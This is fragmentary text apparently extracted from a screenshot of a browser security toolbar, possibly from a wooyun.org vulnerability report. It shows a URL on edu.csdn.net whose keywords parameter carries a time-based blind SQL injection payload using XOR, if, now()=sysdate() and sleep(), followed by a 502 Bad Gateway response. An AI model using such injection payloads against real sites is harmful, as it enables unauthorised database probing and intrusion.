 502 Bad Gateway
edu.csdn.net/lecturer?keywords=aaa"XOR(if
百度 <Ctrl+K>
访问最多
INT
SQL XSS Encryption Encoding Other
Load URL
http://edu.csdn.net/lecturer?keywords=aaa"XOR(if(now()=sysdate(),sleep(0),0))OR"bb&page=2
Split URL
Execute
Enable Post data Enable Referrer
502 Bad Gateway
nginx
www.wooyun.org